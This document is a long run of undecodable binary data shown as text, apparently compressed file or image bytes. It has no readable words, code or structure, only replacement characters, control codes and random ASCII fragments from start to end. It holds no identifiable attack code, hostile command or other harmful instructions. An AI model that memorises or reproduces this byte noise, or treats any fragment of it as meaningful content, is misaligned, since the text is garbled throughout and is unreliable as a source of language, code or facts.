�z�wܚkX����Xc㫯d��$�Ʀ,�͖��];ծ#��:=����m�R�n��_�ܲ�h��qB�������RF����/ ��```B� �1�q���z*��LP��#Ȟz���:��	r�d#+�}A1��?�����,% �fP�YNl�3)Hh@����3�AhE�P�*���-�&rZ�h��4e�j6��ֲ�E�� �"؂$6'�.Eφ�]�Fh�2��6�Y#n}��v(���o�� �"�AN�ؒ�bAu�bu3�����=$��w�Ln������ԥ�u���J&=CS��Mxb���T)�S��L��+g8C�tż���y���A �X�c�� �=�H�Yh��
#>�n\�Æ��Y� �K[��I\�?҈&1��f��wf��vZ�B,d@��A
Ԃ!B�3��T�̙Op�CG��*�]� �����!jx	{�p�5�P͈ 
��c��!$m
�l:�] M�R��v��2��ddQ{��%�l����Ũ6	H\c*��x�]xam|�2�F;Nin����G-�A����(!��Ȉƚ���g�����%vsv��9�9O�2�@��Tg��5�u,y]b�>�nS�jC��u*͜�|�eM��_�2W�z^0�2�c�%�kA
5� ���I���^������v�aL��.|��}�� U3u�-Z�;��Om _�d�s�u���}X�+��}P�eh*_з��M�|��v̼$N+(p�@4�-U�4�G��P�.�L(�J��0��y�I�D@�r��C
��L��d$h��4�nH�@chLcg� �<jS�:
Q��"�QSwa%3nW�j��zU	�B&D���2LI� �7�ZG�V��xB 
!e.Pl�Ƞ�!�����3���WЁ�����-C���5,��E3t�M�(S7GU�����KV��6�/7g�]�^ ��8(�^�F?~�̰H�`X��iT���#�l��3�nbYs��b��Jq��I 5 aZ�GU�̅`鹼Ɍd��]j�o|���k�B]r�w����l꒯p4���y؛@�RP�`x�_��7����.�=ؗ�����[���38�GȀ�x��-�LQ���5Ia}�Z�_�lHAD��a �π���/>�m�P �F���u
��2ā7�E�B� t	�X�pF��A�|�f�b��:�UI*��
�
y�pF����:��0D�޾�"ڠC�	�g���稁���3�Y8��ѷX�MP�S���C��Vr����W�2����7h��Ѧ��Q�XpD�$���L���Ӭ��6A��S�a!(�`�����|�J>f n�AW�OBr�kc���~�q���-( �)�U,j΅Y�PƱ�����z�55���&4A�����Y��28@�,[��Fq�t)F
��
�KڃP��;}�P�%���[ҋ�EG����W���	����?�[�EA�U�� �`��?���GpX�X Z��4��
ElG��l�"�XЁ��mC����}��A�%�@��3$�0Ё,�K��!�ڕ�����XY��<\�24C�!��L�$�^Ł:�?�8C*AN���S���	�#:�H3HC4 ۩]"�A���ۀ�#�&8`�,A\� ����<@ɘ��1�C ����0hĠ\RF@D�"aؗ��1����_��֡�1R7@��I����년�}A��^���aV�Xʦ��a�ROE( 1�4T�'<+�bk��W7�0 SX<�2�A1����¤`�+�BBv���E�8,#7�#��*8�*��˰�/�0I<���²a61��IC50�.� vB�� 4C3��[,�6��?d��cd`=�U��`��O���8��>u��t���� Vfel%W��2��͗
ΗW��i�������&��@9D�?�@�dl� �@�� n�2lA_!)8�3l �"��L�0��?L�1�RL-���,T�_9 `b9A���_�@�$������HB���|��择���9��L�!^Z�ٰ�(�0Tbp�Bq��2��6L�tbDgd��C��؍d"�b��Q,�b.�g.
_���/�'�9 ]R;P�!D!�M��t`6�&���Ic,��5f�rN���7>J8^�*���@���]����ѣ.\��p+$��A� ��LA?��'®��2�1S?���Ɓ+�)��Y\Y�J&pK38@^ e��^����	l��Y�c�%�78����<���Y �M�dN* 5�hH�2�����sM��K���:�)��
�*Č��Fo�,����WZWr0*0����e�!*X��0�
���`&\[*�BT������?��ݐ ��Rp�x�!����l@3���0Q,�0��|�n��!�H�@0Cl��BK
�,P�NBX&X�|(Aj���3`� �!�*F�lN�=|�3�!��&ܕ�������Blc��������'�QPQ��m�%�ܕ�!$ 9�A���3bX���1���4��୧xnl �"z>�~�U	�V�\�Dv�_��Z~R��R'�'6C�
(�=�8�@BV�L�����ZRdf�A?�B?��h^�>�.�78_��8ϭ1�7��x�Y�?@����m��T�"��h䲑�7�Z^�#t��B<@��6e��2X�Od�4\���&&���i��tm�t��Fv�)<�m���5�J@�.W~,���V\�&�ƮY���i\�z���R�	�0�X@�z*:�j�x�rʑ��&�$)�3Ȃ��l�8M�U/�$��k<��1�� 28�dA���qC��e8�e`"���f�kR�&�C*�BW5����J�� �34lB#��đ9�3�pB��U36Rt�<t;$!�3A<�7B �Q�T����<��#����-r,Ƕ�㝧����U*��I��5�1@����,̾l]���Ԭ�jc�������^� �,hO؎�|
D��.?��j��JC���B��X<�X��J�A7���(�F����K�������O���(�AH.C���^�h 8k��2��>��%�B3������(����k� ��J-�P�	�n�To�nK�� �E���)����)��n�6��j��.�.�� �)<s骥�T���#��� 7xTd<�@��-���:����$��2�<� �i�,��#�2�<H�>����
<f#��!�����,�܊�B���(&�&�aj>��C�,�H�k��j�"A3��	PBe���k�E��H��/ �;�C��$� �p��<���!����2����O�0'��Dgl�5$�-��x�'��n���	� 	���37q_�fX�']#a=��g��,�m��I��1h�3��Bт�$�/�c���&���>��b��ޱX@\����Z��,�K��Y����B����?|#{�l$M#�Q8��]�t3�d�rC��4�*��!�L*0�L�h���p�+���(��)��)�f8u��'��nd�R����=�1G%2���
��f�3�u{� 5�773sW�Xz�{mL|��+X0ljሁ1TC~�< �
 �X�8����g��&2�B&��*�C@o�"%��<l6�!Voe��� �+�� 4B��-ed�7(!��FoB��f�
P�!�J��>I�kAbi�ư��
@#|K#t��iiG�o�Mk$(�$L�<�
'��H���٘:����𛻢;�M*��.�p�5��VD��Ԙ�HyMd����µƑO񡕂��l^h����8�^f�ΦvQ�R�)0��>� �NA>�6�?����?�A�Sā�>C�S.�.L���hY��� �d6�o����[Sw,/w)t��8���Bޟow&'ghi褚�(����Awz�"+k��ЅF���T��i/é�EKt�ۿ 	���(3~��.�.}���nNG	xe�7���z��4�X��A�C+x�p�R
�	����%1 ²��]��1�/��0dC	�h �f�?�+�"1k!N&8sV�7PF@�e�!�	�S�,��U+Cw��A�u��7��?(��F3!e� &J9"��=�.ȯ\g�ك�7D"��F/5!��/ԫ7�=��&�Q �Xn�Q����� $�W��<�b�0D(sA�����p��K�#1��3ҁ��=�5���d���VVJX���Ka�	Xh%v9� <��2��W`���t�� h�7߮$ 'x��S?;.<Cl���@���CÐ[0�t��S�.���!�����8h�*��)�o�ϙo���NDA��5#E��*+} �alYC��&V����E�`c��
HU84y��"!
<H�#E3e�X�#ʊ�9%��YhP�C�����ОKq4��t��(P�	թS9[=t�ʵ ��b�`r�K��D��"80H�!A#��VT�`)JJf,#�J�,�qj��2qD><�$Ӈ1Ĉ-�g�ߘat����X�a�Ĉ8y�dlmR�d "AĞ���[�-�R���'�u��5�"O�?%ʾM'$Iɡg�t7���o�)�(��o_G��W�m"�������:O�H�M��L��-� F�I� �'L =$�#�
���
�b���<b�
��� �e�M<�,`A�c8���	'�l�9'�Ą�qF�!cx��d��I&'x�(�� J��23~�.0��A�6�$��3B@�p-�3�َOzH����<�(Ǐ7�b<�(ǛA
��i�ء "����n���4	1p���Apq�G'������>�d�X����O��LUx�T7�a�)�MaWn>p��XF $�Pe�䄊��F&B�h"�
AA�x���P��J�$mUj	0�`��l) �|oҩ��J������bj���C��꫰:�ab�ɺ�����X-K\(� 2��B肁�eXx��e\~y���x�^C��MHY��Y��{4D���yFu�1�Y�a$R�e���~y�p[��I������Jk��d8AG�eN8D�]vyf2�g��O�����C����ͯ
��}Q��.�1�6%�v�_�K�?��% "L��>���`Ps�pB	3��>6��.N�"�P�QL�	PTFt�	2��H>�E��${Tr�"#8�&��J+���
,d�.���K1�@�4�E3�����@ΐ3�8g觘$� o�C>����ax����C%AP���
��|��hu���`@>4�tH0��K�L	G\�u��$\jX���b��$B�e�,�B�qJc�u��e���:BC.�.�ݍ�(�%��^'�Knƅ��p$]�b׽,"��!%�k"}�):��R�RG��`@1�R��`�`h
Q�2G:J +\�X�,���m-k�?�D�N"h !��&H%µc<���d�"�J9KXG6��0�5c �2��@^:�R�gd�	q�ɔ�vчd�I5%t� $�7���0Ԗ�ldgn���7�A�L����@�&h3��P\�I�7����8B�a��3mٸ~��hB*C�`� `�A��X�:Q( j��0-`��t�'8��ƻ��X�<�*�RтT��F#I:�Q����q�JA�Ʒ%.�/
��]�׆���Гe� ����s.��?\09��Q@W0������M $!o�k�0����h�4���O)��`�cx�R�l&璡m���a12�
5�cV>� ��	����� � J$�H���`
��ɵ.�a��5�-�d�fBW���.,rk��yɯ~[[7
oL�OB�::���#��G�)�`��P[�|]��x��H�B�i�.,q �ad C�
b@P0�4�K�i�󄨴�,�$�h�KXL��`�  �~��Bj ���fH`ej�)�]y�9��:���o��6�K�mK&���i:"w�Q�^��.�A6��L�>F&����P��a%h���Ɣ�A:�>t�F��q���b �{h�":QUtB����8�(``#��(Lʀ(~�3�fJ��R��F��2�p�s��zҋKa����߳�(}���h���'��)#qB���&��?䊧A�"	Bx+� EA���P�(�4� D���@��R��*�bK��	�@Jy�@8�V�p�� 3� 2���o6� �j�%H(Ⱥ`��y�Tr�"��!'��m�E.u-����Qrn�$���WC���CL�w��t��[]� 2��$�*���b<���y�PG��)O9\ _2('#�̡=��1GP�9e�`��:a�����1���<��j����{a	1�D�3a�*��>sCMAd�6,���S�u�}p���o������GX���w����z��D� �եy�xW���<��N���
0}��߀7�������vN���c�ezF5��u�
�U���T�/T|��0}>0�hL�NS�C]�3��~x:C��ֵ���4T�
��� ��1�^�$�B�
M(�#:�}�E������T!܌gT�AΏp-����6�4��z)\�A��2ro|�v%:B�~o&X"�ŷ���/^楶��  t��V����vI�ˏ�+a�*(Ώ���@�����6f�4F�Z��^N�Ā.�� 0�%�rn	�jF5<Cz`�G� 
��	�n��	�.�~�0Lk��أ�n�.���tc>�L7N � V|�r#r�p��0r���6Js"D���.���P�Rg���X�4��`h���b!���m��`��f �\J�� D@�ǦѮ�M{Z/�&���J|h���$L:�Bm�. ��a��g������h��Ġ�����Τ!���r�d���P�@l@�nq�,��~��/!�-#د��m��-�%�ݺ1��\bl��E���"�Q�W�`7�B/ 0ؑ΅��$�+�nB`��'60(f**N��=N��(ƻRP�J��T��RNT����N�d��\ c�� 
~0[���Nn�g
>@=j'�p��	�P�r��9�C��Pźp�"'7�N�n�<6�k�@*ѐ�a���V�=���r.G����P�,u�%��R�ab '_Dό�hl%F� ��x�����8c�$<ȡM2I�jX��T3Y����l��V@�f���L�$t1N�/N|������P��(�uK[���l�	����@ R>�T �$�����9��$�m�� �c�|�[r$��~S���#j.]k!�����n��h%~��%b�;�e5"#R3P"9�a��)P�#���#4#)��BcH���]NAf��bar ` � '� )a�0t�	AJz`��P)�/=J)���`�nt��,�O>gp���k��)��<�H�,k�r�,q�������-O��$�.�£�Za1 J�.OmS��,15�@�AM���)GNI(��x�q�`O���GK^��G�ʄ ����d�z���g��"�jߖ|3�|�"��a	` ��9�og���S��O#���q$�q�� �,��Vk\�]� I�$�-�J3# �S>�s��^�&J�?-nY��L�ƹ ɐ>�3�b*�$W0B_P%A�lp��Bp�ޚQDq�Bj��(���3>�][4��գ�.��U� ĤG*�l�T,��ڼ.Ÿrj�F	��@	c0&�b�ra�Nsou(
�`�-	/:6�.�.���F�7{�����(MY
��1�����'���;�4N'Ӧ��N�dp�Ңd�4��J��T}և���4��x�Y� �k��  &�0���1�$�ҐpN ����Se^D�:����Q��E�S<y0V�U��;2�aޘ���x�W�HW�%!�>ۅ���:iKs��h0n� ���Y3$�k)�#�� �@��t3N�PB)B%�[YN��;�b�ʕC����x�n]C��trj�����	��]OD�EX����9jt�l�{V����*�rł�<��	� ?�7�,�=�C~��ˌ.;vd�L-d�T��rL'Nd'��!�`������fg
g�%�l�|�MQA@{��h��{2SO��i����6[���jW8[sQ��5� �V��8�6��m7`k��ފ������Q9��1�V#�s�b�3���[����=b%j�	�q���8�#N`M���1X�R^��X�w��?C�Qt�u12�a0�u��u/0*��l�,�,8�,,� �%cCI��b� ]�-]sy]���]��zK���p�@�z�w���	��9����	�ɕ��F��+�R ��|�#pkI��A�Nc�rJ6KC����$���ld���B!/�7"��a�Wj����"81aʵ�9�d�Lpd@&�єv��e��8sK2���T�8���6Q�6c�V�n5��;����3���3���mB��U�o��,ˉSE!�ͩ��%������]�S�z��� �� �M�R�U�n�xs�s�����?-r���a�xb<��A!nu]7�Լ.Ɛ�B�W_�f����7��x�A�I��`���D�n&Lz�pz��z�AY�w{��{��}]�a�{��{��m����'�W���`��~�N��4uı�yd�LB�7)���, �@�wj�8����F�A�M��c�g���32A���DOٙ�E��2jaP���L���1kc�5���&��}ڎpb%�"��0A��`�����
�#�V�/p�2^|�\:�<��p�� ��_ ��3� �nϨ�u5~����]���;k��&p?�����8������c7�FR�/�,$-� -�U��;3�:�4)�xѫ�zy�LŇy����'�X��P�R��}��Z�a�{kt}�cG026���G�q�����[ʇy���u&��9v���`�D&�0�!�S�fw�˘��+8���sֵA�q�FhiiN-��T�����'��K�ASL���@�l�w�����]��#e�|s����q��
�l�mR{!RhuV���I4�/��� Z�"��%H�� c5[@ޛ���^�9����g��[!�@XaZ$F�%C:'�<   !� � ,    ��  � 5���K���
:06��(k�Ȑb�O#j��q�9a�P�\IL!K�-��\��`4�1���9��?g��):�3��}�L�9T~桂��UJ3b�2�T7��6Q�C�����A�4�L�pdI��Hy�w"ŉ�z���ߘ�N�4��fC����"�����lR��B��,��&I��q�C��ӂN�E{̤M���s-z�F�^i@�F2g"t"K��fS������)��a�n]��=X��1,~�y�P �"�����_�G�~�Ep��}|2���"�y|$`(�{mD��V�/؀ �l�� "�!��$��+���sĸ�	��C���A�
�,C�d^�̥V;���0��B�<IT��!4PA	Y�AdPC1��dT*�Q^=��^�H���Y%M,9ET�69�Rs��T�s?!ӝT�5(*G��R���3`�ВCј�!�R�[<�^zAC���ZVq�PH�:�U3|����%Z�U��r�]���Uj�Cْ�D��I�Q�X�Z���Pl�!���Q��?��F[��l� �o�M"�H�sS�21�"��tr:hv��P�g�?����6� �?0 �|��G ~M� 1U�L? ��B�U��G����!�|RX�M,��7��"�;+DↃ�c�s<��
�r��<V��*D-��uRG����H�L�Ww��aI�j�j���[:K��EK5z�Y9�igޙ�꧜���wNY�]G%����4z/��e
���4d�3�u���8D+���j���*���iv�ET�_�ci�]�.K`Vْ2H����F�ٲĿ�6�)�[��5.%�������/���۹�a��ԓ��	'�"Os,�װ�ұ����]�/x�%��쿰r�#6��>�A!� �*� @ ���@`� (�@ ~ > AG>`c&��d�f9+��Vx"����h�����-,��3̧ KW���H�"�JZ�ANg&�01X1��$�nM�����.�mo_�b��V�d9���*���X(!�pDA
3��>s�)x���:��OW_qT�Z�0I�t8S�Ζ
˸n�g1�����%2-EH��a�:7�KV��H�ԄXo�H����4�9�@�=jņ^��$ns�C��Z�
��d��T�^"�S,P�0`����g�h?�<;�v��I�?l�Cp�%P��`=�vڀ�) X;@  �>����
?* �l�!��ge����r�������[�i�7�ю�� Q�g���P�.lU�^�&[iQ�s�̣�撺.3t��������q(�X��G���#QG�����H�On����Е�9y�U�B�ʔΤ3`b��ֱ�$"�b)�(�B�%&m�1D1�,�NP���I���y���pz�Jp����H��u��k{��Q+��14 }�H���*?�83}k�5VV�`�%�6���b��x�A�� 봠�	��@\��&�\$�/��l�Q�	�̝E�P��,�C!Z% a����?�υH�FH���MowB6I�m(�Dk��e�1�5I�]g��3�Ipd�OoJબ1�=U�
����Ƽ�Ӈ;g��(��:w��,��D�_JRMd�T�Д�Τ/P��9̶�4,�m���٪h`,��*�|lF��Rm�E��K0ϰ�*\�f�b��B�.m�?�kʼ_�ֱZ���HN2;��5�j�#Up�x0�j���h	�Ӟ���3ω��v��!��ڐ��	�d��?H� B��pM <X@�4��j3"4��=���iB��.E{�A Q|�P��w�Wɮ.�]�Z�{VQr�Ĺ:2wFoC��&0M�`i��@��R���-���w(��9�Ԡ�z�ז���I��-�M�ȸ`�u^����{N�
0R�ž)t�W�p , 	�gK�s{�ƫ0cE}��װX^0�lX�4�ʿ���au7���d7 �a(Q���#��<�N����/Щ��jMAC#W�$(B9��[L����B	
$���
ڹ�pM0׃L���q��4�}�tQC(D�F
��v��U�֧��2A^�]�K�������M���J�Z�m�*ct����1��z\T��ygU�x�:���>=�YX���h$�;�r�0�[֔Y�"��8���s�8ߺR����ߛ�vͯ\5лLR�""%��t�����]�xu�@L�0/���M���ѭi�F����#f²���5�3s���R��,:e�7�\`�g�QZ}�s��t���g�&h6O&SiD1�1� �u2�0)��(�i��u �j�I'[ϥhw"%]k�N��P!w�Qu^�w�!A�!��wDhD�)C�*��ce;�u,�3xm�%��9Um�Gy�'�o��y`�7��yϐ5�vG��7�d,9�ncU*1&��H��z�P_i�n�I��7�%-�9��_����}AF;����|��gc{'?t6*'1oJXT(R��dQ�J�sXj��p�'�~H�e����~��r�p.�pL�p�G��,�s�ptV�3�xM��gC�	hZ؀D�NF��%[2�! �N|�#P ���8�XO[7�vuH��d�t!�h5��!4�-w�0wŃ����w�P��5��텄��kB���Qh<16q�Xm8Uy�w`c4�F��V�C)m�j�������%�7U�gF1���9��J%F_�V����:9,Ɛ��sp��-f�hp�H�%�Wd�a�Jx��J�J�W�(=���p�~��r��},��D ��FF��&�c&���i��¸"�����E�~�0�1�5�"٨ ��t�t �Ai�x�ވ��W �vO_w\��2䤂g�j���0#��	���M�r�8��wKp~���r���^J�I��$��;�W*iwus��y�`Y���_��Y��l&Yy/��]q�>e*�c��֜�@�(2YU�dc��;nEE��Ror�:�"oD��Qglr{�3��c��� ���/xE<�
�D��}\	e�f�e�qQ�2��e^�e�S�k9>�@ pf�aFǤYy�WCx��LƗ�h�|���Ɍ�1�����DJ@�9[��N�9$�����A�9\�
r��X@.#3) ]1�v8�!�Ț7��:(kg@k�B
�q� 9�pY�9��eEyao�'+��U���i#7o���S9t�S}�'���sX��Ƃ���8�vzx��nҜ~e��fa7�d\Q9�U�'o+�_5b�R��:���@F�:�)_N��;�3�?��&XQ�X�t�e��bK\�4�C	�d�qQ��Y��w	��������*jY"0��sY��� Y��;�sy��QZ(�
��Aڣ ��Tch�阥I!��1+��$-�U�����At��0��P��\�!.�v��#��U�p
��CdP<b>�'�	��w�ЖF�	t�z�Gh%в�·�G����g*�Y�F�l?u��F�[h����	��
o{��w�\Ȇ� ��s&�W�d�i&�0{Q�6"v�����g*�&��_��+M,�XIN�I�p;��9�sLV�G��%��%��:� ���qP����^�PK,g��炊̪��Ke��>�Cz0�z~(
(}3M{��eM>*�s؄���0����[�#\j2
+ ��۰��*#��Ё��2p\Y�tp�(P�(�a�3�A#K�t�]w�7��R1��K���q��u��JQbU��3qA�E��{y��M��ҙ���l�����	Vzj#n��H�#n��x�������e�y��)��x*I�6��,�6���%�4p�X��b+��|��{�c��*�\�%���86JƸ���]�qՓX�@�?,r�4��e�'��� ��F9̉U���z�8�}Y?���@G0
U������뻑�
�!U��d�k��U� hi�[�v��\&�1_���[C8x
���C��=@䲽�Y>"�K���D]�S�:zڠx�$m;x�$�5���F{m��7��9�Y�ʝ��'�Yp`�z�W�@m�y���TuH:YFٷ��Do�qo7��p�}��7�H<L8�H�����|m��J��ۇ�0!ЬC� C����W�r,7@ܭk�����
|�5nR��YQeg{�����x��hD!�����[)���@��O:�ޘ {,�Ph#��2�FN-�!hwjD�ݫ����C�qг��b.Kp�d'pɘ��	Q,p!
1�'��	�hb�3q2���)�/Y_8]��N1�}��/q�&	'
<�(�	�����7��"�Q2��,vq���N�͋�cԬ�ꚷ��{��jG��V���H$IN MF
�칶vX�E���Xײ�G=��=d�<!@ ^ ��|�W��<'��`<������j��
ŘM�[�1� u$�N-�4uuUw���A&H҅V��h��� �����]&�]<$wW����P.n����)������Є�Z����P �x�x�k<��^����Й�k��{Cg`��q2`��֙����s�9jhz���
:�fb���VN�Wѷ}�,�s���bBJ�1��Vn�r�L�(u�F�I���!���g���X� =?��Ӳ�2���r�æ�� �@�[���j��ph��D �1�c,�8t�v��O��!����@ =2��ܒf���^�Nb ��2�1�CN���Mj.��R3-��#�l���ڣ��#���D(M�1R4@%P � dp.Qd �
`��m�����Viª%�����Y����;��ƿQ!�px�mé�z��ly��_�*��z��Ҝ���:)��wW�LRFcP���o�ݠ��}U�H&���W����L��!ePC�� ď� �`��.�L��T%*��UQ�{P��pM}�kNư�۸�䱯1��vGj�t^�1ɽ2PU��w������]�4��Cb��+��!��{�<�����6>��0�N3)���wH_TH��WOZ��W_w�LP L{@yuI/��ʩ������\S?փ��n�رlÕr��ǩ��Π[kn�J_K萮w��)e��o��U-�L��g�N�~Ht�m[<��?fb� �]�%M����K@�/eL����,�M�.��}M�`S,�/�X�s����亮�����g�	tB��ěǕV2U��ӫC!ǭ�w2��xǜ)�x �=18Ov+�#$��:�n�"��;��;s��?H�:�p݋��\�P�� K^�iv��G�!E�$YҤIc�8��A7�Ȑq�ÿ`��cB��"��)��@�
�)p`m������iJ�駩ɨ��k4���~IŘ�_ǮU�Ϭ�aѨ�$&��[�[�u��F������5��+`dÜ98��3�Ѱ�+��e�R�k��ԔT��	�D�U�^S��#Uך��&ݚ��hĲ)�FLE�R͉����J�!9�����`�8R��'��.�{���;�@�_�6|Ƕ��#�5@V��c��-;|veb�F�IƤ��!��Xq���#	+����'CG@@���1�h�D�� �pQ7��!hD,@� !z �>�p�H `82�6.���6��&B��(��昣�SN��Z,�I�Ta(��Np3�B�H�" �����9>���O�Ls���� ,����*��EJ� JA3:m��
�L�͠
k0�I,�<:�,��B�UWך�S��$��dլ��p}�T9e53��bD�2V�O��8c�)�64PMm�D��S�6�H�l3��1p7s�M���!�K�OXɉ �����_��[�$��<��3`�QF��$��`�*���68��1w?q��o3*(�,I��c�##f!�yC=��
�h��t�;t��h!��qi>�@A�~zD��*���1�)ʃ�4������&��ң,���/��9ȴ��BH�4����Fք.�;ﴂ�e 5�p@�Y	�V@RD��(��U�(څǁzԨG��iЋZ�g��c�v9��ٔ���-Ra�U]�i���X	ۦ�r��0ca�M�cWf���I�3�|3�^�k������KC���R����R�bP܌q�A�_�3s����?F��f5�]��w^���?�����u �/}��`��s	����`1�\���,�������}R��ht�k�$B*���l���g���>25�g��B����3��h�L`�/@�?�Ҏ&5E-( �ыh� A[�.0�/B)\|�̈6"ؠ\�R=�6�2�a�E����bt��
 ��4�{D\!i�d.r�
N$ H6�	.� �eKa�R�J�����PF}�K�rw�ٕw��ZTY*��w�RM)E��/Y��_W��*Lk.��V���瑌8qA��e8��9iD��o�ǖ� f��",n�Kx������z�Ĝ
�t�Ѐ	�EvDPB`?�0=z�_|��0�F(a/��O'\��o�k�2�0D�2�LA-Ԑ�Z�Q�l�3���d�����Ew�#���	L Jd"�n��M-rU�fE�ml_��V�	Df�P�F��Mn�ZA�d<�!�
*�+L�'H�!�z֝� ���H���v�& YNJ�9��Q��5;UQ�t�X�H)m�;d��'IUH[��tE�/]�.oc=�!c���b��gL�y��X��YŐ�|�#f����^k3X���A�S�O�$��f�N��8�[Ο����d��t�	Oy�;j"�:� �n�:Dh�(8�uxȠx���a�sF�*��kh@�	7ʊ�>�-���{!���-�A�`U�HbxjLa��}샦?��Ms�ӡ��F�ȅ��".�EhÈ�D9��e30̆�:ԁ`��N�VU���Y=�!�����  �^���UɅ���O$W���dx� ����#V�Z������h����z%I�rXY�y-h!�o&+���嶩�����Y�z�U�+^��%�^Y�jk�Z�p�%�qm8-*g�\���1�c��NM9�R����/��3��~�x�������.?��]�v�_�ـ�1xyа�7ߋ� 9��Ѩ/�d������~C
�H�| �Oq ?8�3]�^�8�~x�g=��r�4A�RA�V���E�^�m��
Ϙ�cJ���޻���=��d#��M��hc���0%�����$M��e�t�(�J����J`{�n�-f�����t)������l杦���y�٦h��¸�t�1Vx�q5Oq�b6g�1�z�N��_3]g��
�i/W�y�g�V6�eA9�iV�����n���܁FW_�@�:�'c�`&���j���aty�jl�7t�9U&J�%(��)��}m�d�i=K����C��h�Rh4E>M�8�6ִ�8T���I)8�y����3�T��J�'\o���*��(�!��� �$s\�'F[�����$5����ȝ䕮�+J�qp�w�t^/צ�����[�Ub;t����C��{�X���%t0�v�����<���麦;�{�NK;XB���Wy���9��j	��35�H�{����i�檸𨎂B/U�$��W+�X�[c<��#$�=
$ �C  Y�(@�,���N�+`���6i��*�����"����H�%q�:�pˀ#�C���%�=t��i�=`� 𽭩7p'��:��23�H ��)�2�(t�Q]�D���@��?U,	'{CE��B��+�F���G�$H	���2�������0�T�-�r��k��I�cT��Y2cA,౼N�%������v�@M�3#���A$�>kA�c����u�,x�ƶ`P��X0����S'v:5 E�@�,�B"h �}j�,�]������x.A�5�/��`([ټ<��.T6ԡ��0g����B� =2L=�C���6�=8�	� ���<�Cڋ��?��u���B̷(� {#�&���!� �1�{�LL��h���O�����J��eXE���f�C��G��&k�Y<�I
	��H2
�ӫ���UX���C��K#���a��ZL�)fL,,W��K�3Ԟ�������b�A��I��P�䉗��-ĝ���x,��3F��P	�x�G�9.S���ɂ  H}��/�;]����*�!Y�L��V�'أ�YX�%@e��j�4e������S�� Il[���
A���!hc���6���+x���C;��q��&�"��"@��'�=70�#iJپ�c�Q��1���Hq��Ą�=
��X���7}S,��|QC�	E� �Ԃ����z�����K�ȉ��9�3����K���Qq�c��d��г�#:�&�Ȋ�ٳ�+!m���S�H4��Gk��s ��ӆŪL�o���H��^�:�a����=��3��X��$T�� $��VCAX"��$	K^�B�Ȉp�H�˫�KO�)��Q��i�3�(�$��"=�TÓ$����;@3 �;�Iq�0������@��v��$�P4i���l�6x�Ш�H�ʪ2���L� �1K]Q3j�<}ѝPC�Gx�Er?+���2-hs7������ g 7��@��Q .�|�(M'��e�R(E�w�LS�]�̔�:�	��@-A����TȦĊ6��\jS�\ǒ͋�ܴ�d�/N�;�N�RŚE�(/����9)HU8�yȧ'�~��m���Q��� ��_��t�X:O���v��(O뉇�t�2�O�,[�JՒ<�j��W<[�����#�C��`�"�t��ŀ���;E��6(*�)�6�����#��#����D�m���Έ�Do-A�%иq]Ÿl$�E �=�Eȑ�V �Bp5ȟ1��\=������_����F93��LT��8}R*e^8c�^��D��Rb�YyM`��0-Ƿ�^X:Y��m�٬�S��\�kt���{\�C�Y�:�yp�'R�]��V{5����A/�/�Sm��豈ix�e��P:`�c !h(�1��SU�2LղEۑ�6i�$J��� 5�M�$����u�)"��Bp? H���EL�)�"��-�DM��*k�J�]N�U{�5����o5#?ړ�U�f�����aJR0������ԟ�]��8ή۝�C��LP�yY�L؅��k\�v|��^�5���ͨ#Xw�\��Q:5=����ȋ=�9�,N�K[�d�M�������;�c	~�ق�_�T�t �p{��H�͎M ��=Y ���8�`R���\��e � �00��O.aU�lk��"��! 7#��a$z�=�)2�V�p޶x�0�Y��~	�"�'	�ǝ�i���J���P�����#I��9��b] ����/�0�+9�����G�x�P�
��Z������v5�<�Ә*�e��4A��S^PF�8k����p �&-�`ˣN��'�2���i0߶��dM�d�=�H0�X:�Ⱥ��,�v�;m	QP'��G�0=Ek{��P�Y|<A)	p�<B��]C��'�#B/�����Z��h� ����b���gXfn����]Xߘ���C34�l���l�n�ۧA �۹%P%Z"�Ń_�01`Gh=z]=�z�"���!>*(y�V�A�Jh1��k����B6�A5��&`���n����Y�h�~�; � �7l�ki|c��6�ԃ8��ƄZ�B�4:B��6�Te�X��^�g�,)��L����<P�i(Y��j�n��j�(YY�0�;i�����pg �W'sz�h�&Qp	Q0��Y<U����p�=�����:	%�����F��'�"�I��6YL�YkcF�d8�Q ��[�X (����f�EU�6a�V��fz�  �s[��<�U�q�z�^@����m����;�."�*��0��D!���(�ԇ��/+p���S�t�����J)�K�r��x�7v�9��UWo������?��%P�P�i6KF6}j�+���h	������,mx,��ڬ�d���H@Q���Y�&3�v
�vQ��W��l�vp����pW	
X�q��^�tGq Z�Ow[�qO���q}�q����;#�.�:N�4r�-���I�u�ԯ��u��OP��ڂl�l��:���!X Y��2�fj[ՑZU6oI��O�-�z�"��}8�خ�$�mimg��U��m�i��bz;�3p<�14��E'L���qț#� $��k��t�b�N�0���]'\��� �TV���v�W�W��J����'n�^��U��-��E�Ka�@�܁;������Ԇ��x
��ޤ��|.��
��E�����pOkng ����n�v�}��vm��P�Mv7�-�}�N��}�wݗ�����v#�
|�qIi�~eX3��m�%�L��I`�<|��H�@{8f@PjJ�xx�e��X ���W[�,mhk�50o���5����&�A��<B�X�SD0HP<C�ѿ�| x���6!.�`��E(�p����s�Ѳp���b$��G�'��E� ��u'6�h��)GV�n�j�ѿ�Z�r���+ذb�(��_���268*�HJl/PR�6�FAx��ۗ�[�D�ݰ����S7�:�gL�sĎ���u���ѸR��3讟%{�\�X'g�H�N��n[*O�,tlS5�˽���-�mǢ@�A�
ɹ,�Za�r�˗7����tQѝk���y�E��s5s��Ƥ�����?�����A(���9я��-��G��s�9�M2�aoI�VaVU#z9�"����D�1I&�T��a6�I�`bX�0�Lz�<##3��3c8ɠw�
, E)�pMW#��CVF&i$+�4��a=	%�-�#��L PVx��?^�)��=��B(X`SD@��f�T�*��Rb)iEgH�PL��QGMdܑIA	�UPfx�O"�E�qi
�x��m�E
�!h0���z�Wr �
��^�J�^���*���Օ��FXG]���5����k����ZY�lz�j&�5�D��3��#@�	�[�y��)Á��?�Ԧcq1,����\��?�!�����xར�yּx�A���ìg�=X�(���U�ף��2+2l��⨃�]���J���!��N"�(A�2�/��8�:AqHY��� Q�n�l�*��c㌼) �6=���3��d�Z)ٵWSr���9Ė_�I��P�=�#0�QQs*�S����SO�R�
��L%�؄S1g0���(C���m���*�iџ�Y�,4�U3�{%q;[�.,�YM�����nz���~{���>3\\��+��묑�:�_[�e�8�aڔ������PS��n#m�ރ�U��7�o�d����i�[$�~�n1��ρ����\�Ko���{y�;���8�|��`��NV�|���X)����H�	
